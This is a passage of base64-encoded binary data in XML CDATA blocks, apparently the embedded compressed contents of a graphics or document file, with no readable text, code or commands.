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
	]]>
	<![CDATA[
	MvcuQ7bUAShrQZ8orpARmpbidJZuxWGgsZ13bIwTvYvgItdNCK30bKjOD0xdb9SbYin/6zja9bG7
hTpCeXvDsUp6HMnMhAggs9XOG/iUCGm3q25EHtJ/awsASGSF+NZ1EssHB5Jb0Tk2N0zrYDwvwrxo
+zhHQ9+PQ3q6T2wkdM75csY8ue3DCHZpl1QjpHyuW0EKuqL+684t2tCNorN4v9AHdNYcARQFALgA
OSA2MjguMjUyMTgxMzQ2MTI1MjM3Mykg0QQNISM81/EB6z+pZuogx2Gqmfx5UCQ1v7DSfAZWNCNA
iZtLYOMcgTe0YA0QeYHK49tN8iA4KWfK3BAKDuxld+BMIAJEF3KU4Zc2zqDbtBOMm513OA2idJzd
IJJmBXg6bo7Cs0kjGlZNQKBteIE1QD5oawKDrJp84EkgMfw0b8BWzaL3B+8CG/TRAJqDPBc4kCVJ
A////////w8AItu2vclGSmm3Zrcmaa90Dg0haxG31hosaM02wlmEmZmZ0v9vEgqoSufs4hWRAW8B
UQHvuZDDb3QjhLcWAXSdu/AGiujTsNYR/kERRLY+daHOA9Io+ETAUp3a4FRrKcQiktDeWoc0rG2s
RsPaf7jOhXhAl1LqNIzUMBRijkCtkMK5d+HT9JYvZ26C+gBVBG6bd+faQWsNXRA1TlQfiKiB6Dtw
8P4NzohscxdURwCBn6a3FsLTCGLvwlZ7H5MBiDrSUh+QdknBUh+QulAHJEGeE4kgEA8GgK5zl/Vg
mwjioXEURBXicNxpYphXWNpAIBJlqJDkNJqIqsBEkAeXoRANTo2oCuVAwjS5SOQXpLkJHBotFHI4
l2BHVSjgUQO5j+cubAPdiEL1cW2zNBAPCjHUBZJuA8IzqA6vi62O1ICkyJEgFWpAUrTYKh1QoYUK
oY3XrJ2GAQRiiZqo4VpIjaDRouCR7DMN07hCIR5OgnIgwXEfTBNEuwAMQASBEw+1EcmhEZW5S2Mb
FGAAkkZ4RKLKXPsVYpwGYqEQlFCgRlKjgaKIrspc6zwTAicqcxMwEDgUUANwAQXVyGkWGApoaHce
5v0SCL7YQdms/XTdrH/9u0M2FzfoHHvv71gvlm2xc3a+1KOoA3+zdIfO2mwp5YzR+XPdPiqpRg10
I+gCM0wCgnJu44k4P5CQMNZAkvB47sIBsRRi8LjCGZoj+8VKCwV8g0YIDzULUHU4PJ67YM4AkhzF
47kLBQqmaXmEQgz939zad4ZZQKz9e52FASJRs9DH5YSDhToN5l7HcaeJYSj0wNxrwDS95e59JKep
3VnTSEr4bpq+RSK+/JkKffu/t9bufHuFFBoFj6hOhdLTIEClWwrdBFOhRFSd20Qk7kPD2CZRJaeR
sLVCD4lXIZLD0TAPruPUSKKf+xPvDnyx1r9xHhB29gQnup+7P/Gc+xPOHnGfCrlCROujQrZxVMY2
EeoscOrULCDgcb8YFQVChypzIQMQOsIrCsqBBHdrrX1flmVZFl+WZZHLYu2yyPU0lj7URkuPtCz2
2qhhGFohBItDF1pt4ySAaASpECRCHzjUcRqHgwksf/Gck3nLfjb5Ocop+9dSDPnqYfclXz1wtysp
AKhGXMXeKJIUSqISEXQfk5IwjcRQnQa1BpppIIYH2zROw1QS9e7ZkxD+P4PmBxJeAyVREoZ8sfmE
rBVDMnfFmMyth9+U0Bnk960xf0UdPErX0TWGP9lem4DArqySKImSKImSKImSKImSKImSKImSKImS
KImSKImSKImSKIl6lERJoGIcuLlVA+VQi8a63yfrx1wxOLZurNWC//k955NBhrOZY/jxvX72auGc
5YvQ21IMtfi2vK33q7lm0lf0JX1NFhe7pRb/67HGoloifM6e84PNQVdLt8Wiz3esfftuisHOJVzs
ZmzMX2RusW5svmIwhIuj7MncOyfny7kYvvaToRbf3mPuY4SStZfN3/3bZM7V0u5eY1IxnmIwbB+Z
+5K+JHv/i801WftSy3OL3ZPu27+FtV8xzS2Orf/V02Lr1txbd7vubs29dcfF3Zp7gw1he629p4iv
ObjHfD18ds9wwaZ4zsHFcrGb0Nvixe7Bhu0596BTPObPLY6uJbvmzxf74gefYvBbDNfipxCwgzBy
XOphyDBGxWC4GMIVJWvY3s+W7h7diz1huxalfNnyNZzxH/pjjnFqs1AjqtAsHUNnqAXDpRhr+nrm
Worh/PFh6DxfKXAv+H9B/qYW/M/wF//L2VpjvlzO+Wz+UoylHvjPQHTBUcNUaOGNpXNDdt5cdAnh
4v6F29dyESqGWjjczpC/4r8nWfN01SAApVBwK0c3xaLgGN8v/seB/7XkCBf/L3bW6kHBPRe3q4ZC
MSC391rti6Nc7G25i3Dx95yTTf74IJvd3j5fsjf1cGRvSoHboRazo5uKwXHx8zd+7M6zn3VjqAW7
B4emqEMKa8YU0QwEACABwxIAUFBADpqIJGNFDFsG9AETQAGHI7E4SBiGwmAgGAwGAgBAADgAEgNQ
FIVACMMRKYYCCJGsTZp28Tth1QTFRK00cKsKbbnl5JC1QtfQva4of1RaD7bdZ+t9n39ybN8vH/56
bftPDa7lnHkJOK801mizs/kLuyscdaijDFal2ZZw4/6zjmcfWA+7+wHt/OeRE/nh9Ltd/LPELZar
JkCobTyRW+VLbZhyTYEoTrnVpk0jE8QxGNgwYocAD8hr4xkQO7pIVgAsyFsf1KDGwseYxmvYeuQD
jh4J2QTI44zdC8GIGHD+6X/usmMnXagH0Ijq6dFbKRxvbD/7kd/LBp99mOp7Z4xOIzSTCjc+7xZ7
rPmKexWCT/dvm+bGxi91GM/qSxT13PA/3RKrfGr6Z9Pwi/TZZhHoi+Oqi/TNsTh8IvuDKHSers0x
pPlnmWseKA+EurMPUqYrMBwDllOvB+Kvrn82ptu2n700tiqtfqRf+a9nRuuP/VuiMG7QCxSWZ2hF
TsBsft2U6LejKfiRzGDKEwl7v6sZ61GAKulYQEV7+m4vGtCXBJUK0K40fOjBBaHQIJfx6e1NzXIm
S5HII5eL1n4BdOv9c0hsYNztO//OJnTGLgSocigYbHSetB/Fu0tAq8eUP2jj7wpIEwbJZio/shTl
Ly/SqCokkJNZH37VReapFJCmWb2tnebIYWlOgmsj+l6hCBqwuJYu08d2U21cWy2zl1q6HusP3SfB
3lw0EwwTFByAEI0v43SdRxINpB6Y0mF6jXaBwBoMoAeduzyYAYPQ81WbL/sFdvANCK966C9Z9MEE
nWac15jDIVmBoAH1rbAvasn8h0/LxfusOWtIQq9R6vvaxIV/mujrhcwy3dqYVtuWAQN6DoK1a0BI
WcknbDC8+pu7lq64/C/2ivVcGtd5P+TqyDkChacKhwqJq8BTpllAziGYBPftBod68pf8xxx70G2l
m8vi5pM7+G7J/8ZuxG5SgY87gGQTc8KLnTYHLKMycHjZTbGIaMNXqKdPFi4vLzIbEqv4ic1DwvTl
Uu5s65+2T9EuRm+TwwkJQksiFSU4Su13hVqhvcBzevjDFoHKoUuLKW0diItEnLzCHBY1Z8pSEvki
M/zDYg7GhXeHDoVLnbsfC3F6yPC2Meec4e7KG8CidlaotdDR/XkyWirwxlMkoc8SHNmkQsGrvsnB
ok+rCLewsCS4QqttCc4+EK/2j9IGJumJN5DgWET6+84VXLPKIlquzMiKsFDiDuBjU22lKvMOVf9D
uYOxu8ETe9pLbKyjKR07RSl67raoAFjHnTyCFxD1mkBVoawkkNhkRAq8U2/HHUqGHYQCdQat6EAg
mdNxIgf5iOOuSizAoUqchucNMCU37Vfa4Ds2Lh7G0prPTtRQwtJADmjqek6dORfBBMzYIimzR0Km
gNAYRgwxCMJsrCJGDBgA8aWp4cDl5YGALuSruEBPj5aVywTFeCgECGaFBDcjKZu/3bSJCs1NzVOA
kFsfh9UzuEd2v9iKQDX3i+XpdnoC9uawHLd0oihXYISIB7bJX+u3cVzzsvHANbrLKunHlCguydkt
kA0ONiB6Qz19uYwUiyt3KRTgxusgbRyegushEphl++ZFOSeJuprx7SPyf4UP4P/E95igpof7Hl3V
OFj2f9FYH4DEbVMuCzgE1kn+IOBqYCBf8ddCE6EVYPUctIC9bttZRgStqhem7K5+AiqIYMXRyNH/
CfSJ8Dw29aPbiwj0V9jQne5/e+JZZPpWpAuR/s864xkUjKfZK5IkYgMn1uxdI8M1YgUaHyr4GaE8
93riR/Y5bAWL/4zvPSXrjIQlrKOMX+i1xReKuurPCPEncLqOhgTj2fLDt/oUwStB9NA4mGSh3jpU
wqFUVLaSSl99ExGGT3uEkB3gs4Ny91B8Bt2sFc/dgvRA5dxmWXSx6StAz6+iWX9wvobum7ifRmF0
g0Nve/kS0qeyxR7fiPo92TpXSLjSY8Untd9QTf+jG3B7p0dwVz/bKPpcSdiM/uZkYambGA7+KqHW
eUjowPrkf1fY0taHuWG0rPRQ5/yVhJrOMsMPyEYoC56sVkS8HLM5ZqXJqrsVECzR11X68HmYLNpq
UCghNtf/JedaSCHcrfB656bESJ0E+NHTTZDrW00BRdAVOh1ddTY6LPSoHuBC0F61KxMpXjacRET7
OsMDXHxd0jI4cASa03KAuogp6tb4SItZhqj9hHORqbcR5HeGZIzdKqYi+2vDb+Cr198Mq/8fpmVY
CaM+FJxbsBKt7V+d1frRTD6SK0KfcDE7S5XgDIHo3Lu4K1zyllVnKeUwtjBihLsYguyUx8Rw841E
LD2iyDi1z7IlA2tfDExirMWpIWA2YxSjA9SszzFSkxyYdSegbCt6DfC5uhJkhtAZu6C84e5cEVhH
rvPOirBLqd5tMrQJtaS/l0YBGcy5AEWKjHA5S8y1+qxIl9UAPhhgUn4FYVtoL1SSnQKNOFwLZ+AO
yV/B43biEQ/iGO7LppKB/4GqwLGJJfM7kZe0hlCFdZDFgqm3R7T8+319lP1Wn5dvch/vnS6R9qNt
m6+HOPRi2dYwZNHcQPBuqSyQjphfSFIajZipGV+IqZQ+FeqRiAC3rNLClYpr2qpgTwNqljvfw3Id
oPSSU2BggzKtAd82lL56Ec6DKqR4+wfh3oNuERTDex1zZApHJ3245oa+FIoBFqHVaZNeKgIWYK+D
wTQIJjFJUquUjUloVr41DlEbcpEucLz6OleLyLYnzALmhMt1YmaaL+BsX3TCMLGmKkhyCsuPwupM
QmtX4vUz7PMsB2YQDJvXTTUTSt7p0LAn4WAeT6hocMs2sVNx3NYwoaj4uXM13YcjJLBSe7xJ7kC/
k7GYZcUpoyZEUQMk9Kz7SyUrpuA7EJhogNH5WduDJQ0If9VGA/pWowRPwr/QfD5WEE/bJgU0HrhM
gH8EBv0LxyDjsZskHggDPO7j3VbWCC1dLUnsXwnrThBhsBjluknWyJ+p8oWrQh210g==
	]]>
	<![CDATA[
	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
vDrh8R7X15VrfQMLkA/HjuCpyTFbTtyXlfHBnK+a8gE6dsQgiovAW+zA/cN5vzBy3f4TlEOJpNuZ
pAxNpXPD8O7bgsbqldkBVw7ERQq7NmwUCNAyHQNOXGe4cZao0lwwjcmB/ZlxjHVV0V2xkRVJ63Zd
KdtschiXCClrM2RldIEmc0s2w7HOGSQiW9BHwOmvoOLtKiUABETWFC1D0Foq5QJzRB3nHhredDlS
kxTCoyOFbLQXbpagVNO5SG0te1rzRojXSDX9Fxnlbmj6PcqdJuHZImTYTKwFMN/oJ8weA8qIwnhE
IAGmOAGfIoqiKIqiKIqiKIqiKJryrLxotbG73KkiuCWTYk2xGAZxhMJREkFOxdJHTYZSSiml1LtT
BESNoSY+NpgCIv+gBpIG8Acy9OKMlTj5MtF3Eb8MBOMwixgClr5MnC44DaS0dXDMtYJXdd1pgEit
Ba/qqjRWeS+u03OWjemwbrG1T+ms0+u1F+fps73+xVb2lAGWQt3og2UfJnSQ+fvFcmJcvyLlpnM2
nT3pnE2nRbqZ211lvfer+tVLOl1Vrqq0T39+FedLB2Fh9WEZEKbxXa+sLm+9HroTP+2fSPVKGrJW
+n08heiV1StcXR+9M764Spft1WOfSFPOyn69JPWJZC9pq4nUVqTYVulTaNqfrpyzpC3/K+rS/aIf
s7UtbX5ZZ2VnNV31ymq+f80ye+VXlf9T3o+fP369VV4sfbbEPlku8ZQeaaYuuyeu0u97e/uHWbEL
8fpT1kzzlJfGSvN7JZkst/7yusST9V6xT9bbalbR52R5NT36x2xtle95suZHGudsOqVL+tHj166q
9Extpi1nray1VM4q1q/sRJqbyXJbH1f+/fKrSCOt99Ib3cobac6TyrfWclljztazvNHmKdutfFn9
qXfPKbNHWuvTyYqUfs3S+szyftcq7URyl/XejdFF6420fs9b5Tv+UBvbh/pQ2+yX16m18mbvK+8W
r+OX972atkoc76zipT3vjT5r3p66y1n5dTljzk6rtB/ptfIjvdW0tZyRNqVe3bF0dztrlu9eTSQv
hYQ+LPM0rjLLLKdP1mzpV+aYq+jThWWuVax1Uitz9dJWWHZlseyXdrqmtFjmaTRdk2Xlx4z9WvmV
vS1ndadsS6OdVHqctJpCLqfLWUVcP2NJqfQq4q798j697MSOp+xrZY60Om455yfbQp8WmkKSXlmn
UK6s05BTzznWWVmJb6TW1iqpx5Mxsddpq9Lj/Znx/apK+9V0VVeVfu27X6RY5b2uW3zrdf+iPe3E
kyZ2g8uiEbtHheVPoaqarOraLH1W1N4rsWUrvrPf6Uv6ftm/3nOSoq3iu79jj2/niNIt/kSK/9Mf
u1tX7kzFs4qf8+2vqqsbV4lzvlWsuIr/eVqxvo3TxscXx3Y7SXlWE0jsKrpXEefpmqx4o1+J53TF
vqq0sumVeFbVz58uUu0JJDb19za8rlNplXTKJ1GcZ8V3umLt6ZKPq4jt05cUy58T29xfRfvTdWFc
RXs3Gn767dnYq+h5WrjC1YWrKtpqsiKONuJ4Xd6I8aSJbU3XZEUbc8w52smKOeYqVzFbeXMV562i
nUixu6W9yMBusz5bxmGdfOWl1U55s7+k1cTVd3Uv/NNouhrn6YrU0v+WXsX5WHrO70/nvNk2lv54
XtSrOOd0+T+RIp3Zp6xVnD1JnQS+LssiXdZlXdb1oa4PdV0f6kNN1/WhPtSHmiyM+/pQH2oqNQwA
AAAAwLzY2p4xf/yI1l6TdU3WZE3WZV3WZV2T9X792kvmeTHNMl98TdacL9unq93d3Q==
	]]>
	<![CDATA[
	5umarEptxdLO+y3vdN2XGOPpmiynmVo5H8s5XS3pZNVq85TVwvMplT3dyn76WLY/6a/JslW+fzVZ
FOcp3Vv6Vd2eroyrrNVkXVrbSjorzVNSkqTV6MIyVxRbjKvJulZeEh5NlzVdk/Ue6b3TWpc/5Xt1
0dkWxTLj7P1/ca145lwbv6XfsmP22TKDnwdZxUeUNfgyEHShxS4sYeIERvKhMpnNh/pQH+pDfSgQ
UOZDfSiQiw2P/8kTnqdtVlM6PpQIiFnEBwEIQGkT84eS6PhQH0oAAgAAAAAAAAEI4Ns/uGPP+DN+
VAg+1APs43yoD/X5UFPJ0rGBMFDThF/WgJvIRDjtEgExi8om55ZevVor++/9p14bx6f5n/ql9za+
9XFX0avF726vvH1/tpy2p7+l9T6VtYq2cXbP+T3biiOul1J3e/3Sz7Wf/pTVp/WZ6b256+3ZszG2
/pT2zD4vrtViWS+2tn5TXB+7S2rv/bezn9L5Fkt3mrPEJFyNrkhzdb2cXk2k6dMnkNgNpE3buKTX
NmNP15xITuvnfq+3a524yo5vK8Z1Xmy//S22GM/bmc6fVva8+N/ld8Xt3t6z/x9ned3C+LK5XtmS
GrxmQhm38jbO7p0nUsc3jpl24yrOzzd39wSSiX7h6cJVtPLmyubaLnGFcSYTfwJlJlFH9NifbHsQ
esIP88kTmM+ADzU5kL5upDGBsdo7ijLR14WyjLArUInWJ2u68jVZ1atqulrearLsrRRnKm11kaq0
0at7mNilATqR132a2R6rnDNDbeM4r8XTr1dxehX93p4sYvt0pz5hHTG7rLgnzbQ2nvXWOWultVJK
53TFWSdS93/3f+OX3vr0/d2SIflvp17ze985/d6ud9bG7hPfiyt193tzvdeSifdaOPHejGf/12rt
lB2n7fnYVtneuN6ZvXG9j+2ttloy0aslQ2LJRPtf6Xx8+59+tv7fjy3O2bZ9SyY2SCd6nHjxI9SZ
SKSSRxJ/Csn0tNlbdrX3H1vc8/rE1h/f6ndeOq+13vNSCyfa/LPie2vj2jfP232t3+pUun+lM0+n
X+u3xT8zrrXxf53tk9LbNls83WZc8c+cJ5b4cW08e9pZrzd9Ox+7hROtdWqtvbi923FuW+eVjdve
npl6ptZz24pvpdTmduzeE89q73WLJ7V34imb5mr/rSUT/Vo4ceKf2R93dvqZ1scTe1tKnXZ12nbm
OuvjedtebMnEnC2cWH3iptV+2/mYZvwz4zz/9qyyY770ulsykU63cOKk82ttbBtXWufT2rX+pe0z
46eybb04z4lztrJjvW+xvfYtpu95yp4X49w5T3vx08f4339Wf1zx7Jc97ay3Ytw35/evtN3a7BXT
ttfWnD1bMrEtnIirz/oWN/V58ZyN+85s3/2xW6cUu3etFNNJ/Vafjm17N56Zvk/qP70pxvYtdfs5
Y2xv0zkrpZm6JRMrtXDit9+MMf7vea+9P2+tXZvWSm+3WzKxP/fTmSnuzk5p/Zlxu/1ZLaUWTrT0
umzaten0TK/92/7U8c13Vmqz53mz54yxWzJxuv23ZKJft2RIbnVLJmZr51tL73f77HxtpT3f8fSe
t3PbiSl1dzqxtRZb+/2ZXll/vr21WjKRduPcVHa8T2vbn9dmS9/iOvP8dtx0ztqY9sT4Z+dsabVd
3WJ6++3fphbTa8lEx27hxFvn35f5You7q7150vbPnqe19NrsFk5s6v64u2mt071nzravW6+OK66z
u9K/PrH9xl1trp6dNq0XY5dzvoUTv/7MWVL7X/3n+3SaqyUT7fWK+2XHaWXHLP/afO1bW+tfnG+l
tva0ZOKlTvNneb0bt9//tjjLjtkf3+447dvp392ys4UTnVpcqdfrf/vfs7UZX8/Yb1vP+cqOdloy
Eb+FE+/8Ot8t9oyz/fldMcUXv9c5P/vNsqNfe7Hs7/pt83ellkzM08KJM7uFNv7Pf23LjvTd0sf3
6317r9/sGVvHQi4DwSzc1myvbetYtnX6btvvl7aMT2pnrv0V29kVXzwxxh5YtVLrjmff+o5/1owb
e+Wy7OP8Z3dc7VuPv/VpvbTnrdW2FGUZMcPJkIiEsC0jmbAOA5JQZ5oC0AHqZGGYbVhHxEV88gSG
8uniI9xK2CjTIPjQizUO0G2c+GVh6WL+tdV646+XUlst/s/ec37OtOKcrXd1mz36pTN2vFRKj02R
NdAowC/jiNnXjbJMFHGY5yAiWv8wUegDQwH4upAva6Bh3reFwMvTycDSJIR5HbeBotd9mvqfycRM
Zcd/i9/O6CE46u7XKbuaHOLECzkGJG0jhYRYJ+KLK5V92zb1i7PN1nFfeqls2xnTnOms2c4qu9PI
GmghtmUZeXKIk5ptIBwGBDPuwzguQBGXeZnmy8KMhGmanhziRBIHxPgQR1kGA9AFp5I9IwREk4gZ
